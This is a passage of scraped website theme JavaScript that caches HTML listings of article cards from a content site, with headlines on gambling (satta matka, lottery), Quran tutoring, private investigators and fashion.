href=\"https:\/\/www.chitkamatka.in\/essential-guide-to-hiring-private-investigator-in-singapore\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Essential Guide to Hiring a Private Investigator in Singapore\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/private-investigators-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/essential-guide-to-hiring-private-investigator-in-singapore\/\"  rel=\"bookmark\" title=\"The Essential Guide to Hiring a Private Investigator in Singapore\">The Essential Guide to Hiring a Private Investigator in Singapore<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_38","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_38));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/a-practical-guide-to-succeeding-in-proprietary-trading-evaluations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Practical Guide to Succeeding in Proprietary Trading Evaluations\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/Prop-firm-passing-service-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/a-practical-guide-to-succeeding-in-proprietary-trading-evaluations\/\"  rel=\"bookmark\" title=\"A Practical Guide to Succeeding in Proprietary Trading Evaluations\">A Practical Guide to Succeeding in Proprietary Trading Evaluations<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/spice-money-login-a-comprehensive-guide-for-operators\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spice Money Login: A Comprehensive Guide for Operators\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/11\/sp1.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/spice-money-login-a-comprehensive-guide-for-operators\/\"  rel=\"bookmark\" title=\"Spice Money Login: A Comprehensive Guide for Operators\">Spice Money Login: A Comprehensive Guide for Operators<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/successful-case-studies-in-power-platform-consulting\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Successful Case Studies in Power Platform Consulting\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/07\/Power-Platform-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/successful-case-studies-in-power-platform-consulting\/\"  rel=\"bookmark\" title=\"Successful Case Studies in Power Platform Consulting\">Successful Case Studies in Power Platform Consulting<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/unraveling-the-mysteries-of-lottery-sambad\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unraveling the Mysteries of Lottery Sambad\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/03\/dear-lottery-sambad-result-today-01-01-2024-1-pm-6-pm-8-pm-nagaland-state-lottery-dhankesari-kerala-lottery-live-winner-list-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/unraveling-the-mysteries-of-lottery-sambad\/\"  rel=\"bookmark\" title=\"Unraveling the Mysteries of Lottery Sambad\">Unraveling the Mysteries of Lottery Sambad<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/kalyan-satta-matka-certified-applications-to-win-money\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kalyan satta matka certified applications to win money.\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/01\/20210813_010543_compress3-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/kalyan-satta-matka-certified-applications-to-win-money\/\"  rel=\"bookmark\" title=\"Kalyan satta matka certified applications to win money.\">Kalyan satta matka certified applications to win money.<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/what-is-the-full-design-and-meaning-of-evs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"What Is The Full Design and Meaning Of EVS\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/01\/full-form-of-evs-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/what-is-the-full-design-and-meaning-of-evs\/\"  rel=\"bookmark\" title=\"What Is The Full Design and Meaning Of EVS\">What Is The Full Design and Meaning Of EVS<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_38","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_38));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 21;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/trusted-online-quran-tutor-for-kids-and-adults\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trusted Online Quran Tutor for Kids and Adults\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/trusted-online-quran-tutor-for-kids-and-adults\/\"  rel=\"bookmark\" title=\"Trusted Online Quran Tutor for Kids and Adults\">Trusted Online Quran Tutor for Kids and Adults<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/quran-lessons-online-uk-helping-students-improve-recitation-skills\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quran Lessons Online UK: Helping Students Improve Recitation Skills\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/Online-Quran-teaching-on-Skype-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/quran-lessons-online-uk-helping-students-improve-recitation-skills\/\"  rel=\"bookmark\" title=\"Quran Lessons Online UK: Helping Students Improve Recitation Skills\">Quran Lessons Online UK: Helping Students Improve Recitation Skills<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/find-the-best-quran-teacher-near-me-for-quick-learning\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Find the Best Quran Teacher Near Me for Quick Learning\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/quran-6820099_1280-1024x684-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/find-the-best-quran-teacher-near-me-for-quick-learning\/\"  rel=\"bookmark\" title=\"Find the Best Quran Teacher Near Me for Quick Learning\">Find the Best Quran Teacher Near Me for Quick Learning<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/complete-guide-to-courses-offered-by-learn-quran-online-academy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Complete Guide to Courses Offered by Learn Quran Online Academy\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/quran-tafseer-course-onlilne-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/complete-guide-to-courses-offered-by-learn-quran-online-academy\/\"  rel=\"bookmark\" title=\"Complete Guide to Courses Offered by Learn Quran Online Academy\">Complete Guide to Courses Offered by Learn Quran Online Academy<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/the-benefits-of-tutoring-in-maths-and-english-for-holistic-academic-development\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Benefits of Tutoring in Maths and English for Holistic Academic Development\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/11\/images-9.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/the-benefits-of-tutoring-in-maths-and-english-for-holistic-academic-development\/\"  rel=\"bookmark\" title=\"The Benefits of Tutoring in Maths and English for Holistic Academic Development\">The Benefits of Tutoring in Maths and English for Holistic Academic Development<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/a-simple-guide-to-finding-the-perfect-quran-teacher-close-by\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Simple Guide to Finding the Perfect Quran Teacher Close By\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/11\/Untitled-design-7-1024x832-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/a-simple-guide-to-finding-the-perfect-quran-teacher-close-by\/\"  rel=\"bookmark\" title=\"A Simple Guide to Finding the Perfect Quran Teacher Close By\">A Simple Guide to Finding the Perfect Quran Teacher Close By<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_38","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_38));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 765;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/finding-the-right-keyboard-lesson-in-singapore-to-boost-your-musical-journey\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finding the Right Keyboard Lesson in Singapore to Boost Your Musical Journey\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/11\/piano-scaled-1-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/finding-the-right-keyboard-lesson-in-singapore-to-boost-your-musical-journey\/\"  rel=\"bookmark\" title=\"Finding the Right Keyboard Lesson in Singapore to Boost Your Musical Journey\">Finding the Right Keyboard Lesson in Singapore to Boost Your Musical Journey<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/unlock-exclusive-rewards-your-ultimate-guide-to-free-fire\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unlock Exclusive Rewards: Your Ultimate Guide to Free Fire\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/fr1-324x393.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/unlock-exclusive-rewards-your-ultimate-guide-to-free-fire\/\"  rel=\"bookmark\" title=\"Unlock Exclusive Rewards: Your Ultimate Guide to Free Fire\">Unlock Exclusive Rewards: Your Ultimate Guide to Free Fire<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/lottery-sambad-decoded-everything-you-need-to-know\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lottery Sambad Decoded: Everything You Need to Know\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/k1-324x386.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/lottery-sambad-decoded-everything-you-need-to-know\/\"  rel=\"bookmark\" title=\"Lottery Sambad Decoded: Everything You Need to Know\">Lottery Sambad Decoded: Everything You Need to Know<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/the-ultimate-guide-to-satta-king-10m-unlock-the-secrets\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Ultimate Guide to Satta King 10M Unlock the Secrets\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/satt1-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/the-ultimate-guide-to-satta-king-10m-unlock-the-secrets\/\"  rel=\"bookmark\" title=\"The Ultimate Guide to Satta King 10M Unlock the Secrets\">The Ultimate Guide to Satta King 10M Unlock the Secrets<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/better-and-legal-alternatives-to-7starhd\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Better and Legal Alternatives to 7StarHD\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/771.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/better-and-legal-alternatives-to-7starhd\/\"  rel=\"bookmark\" title=\"Better and Legal Alternatives to 7StarHD\">Better and Legal Alternatives to 7StarHD<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/unlocking-the-secrets-of-the-dil-luminati-tour-a-once-in-a-lifetime-experience\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unlocking the Secrets of the Dil Luminati Tour\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/dil5-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/unlocking-the-secrets-of-the-dil-luminati-tour-a-once-in-a-lifetime-experience\/\"  rel=\"bookmark\" title=\"Unlocking the Secrets of the Dil Luminati Tour\">Unlocking the Secrets of the Dil Luminati Tour<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_38","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_38));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/essentials-clothing-the-ultimate-style-movement-taking-over-gen-z-beyond\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Essentials Clothing: The Ultimate Style Movement Taking Over Gen Z &amp; Beyond\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/images-11.jpeg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/essentials-clothing-the-ultimate-style-movement-taking-over-gen-z-beyond\/\"  rel=\"bookmark\" title=\"Essentials Clothing: The Ultimate Style Movement Taking Over Gen Z &amp; Beyond\">Essentials Clothing: The Ultimate Style Movement Taking Over Gen Z &amp; Beyond<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/differences-between-small-and-large-sunglasses-factories\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Differences Between Small and Large Sunglasses Factories\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/randolph_website_banner-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/differences-between-small-and-large-sunglasses-factories\/\"  rel=\"bookmark\" title=\"Differences Between Small and Large Sunglasses Factories\">Differences Between Small and Large Sunglasses Factories<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/the-essentials-tracksuit-how-fashions-favourite-uniform-took-over-every-wardrobe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Essentials Tracksuit: How Fashion\u2019s Favourite Uniform Took Over Every Wardrobe\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/images-12.jpeg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/the-essentials-tracksuit-how-fashions-favourite-uniform-took-over-every-wardrobe\/\"  rel=\"bookmark\" title=\"The Essentials Tracksuit: How Fashion\u2019s Favourite Uniform Took Over Every Wardrobe\">The Essentials Tracksuit: How Fashion\u2019s Favourite Uniform Took Over Every Wardrobe<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/maintenance-tips-for-custom-jewelry-display-cases\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maintenance Tips for Custom Jewelry Display Cases\" ><span class=\"entry-thumb td-thumb-css 